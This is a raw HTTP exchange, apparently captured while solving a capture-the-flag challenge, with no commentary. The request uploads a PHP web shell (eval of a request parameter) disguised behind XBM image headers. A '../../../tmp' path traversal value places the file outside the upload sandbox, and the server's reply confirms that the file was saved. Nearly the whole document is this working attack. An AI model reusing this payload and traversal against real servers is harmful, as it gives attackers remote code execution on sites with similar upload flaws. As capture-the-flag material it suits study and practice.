 POST /index.php HTTP/1.1
Host: node4.anna.nssctf.cn:28810
Content-Length: 358
Cache-Control: max-age=0
Origin: http://node4.anna.nssctf.cn:28810
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8vKpQQXnAR5ClvKC
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28810/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1745110575,1745198105,1745239846,174
5280507; HMACCOUNT=5A5B1D4C8E4C3CBE;
PHPSESSID=114581c0e368fce10576372937b7494b;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1745327990
Connection: close
------WebKitFormBoundary8vKpQQXnAR5ClvKC
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#define width 1
#define height 1
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundary8vKpQQXnAR5ClvKC
Content-Disposition: form-data; name="path"
../../../tmp
------WebKitFormBoundary8vKpQQXnAR5ClvKC
HTTP/1.1 200 OK
Date: Tue, 22 Apr 2025 14:36:25 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/8.1.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html; charset=UTF-8
OK! Your file saved in: /tmp/sandbox/7f109f8ed7156c6a85d377b3bb5653db/../../../tmp/1.php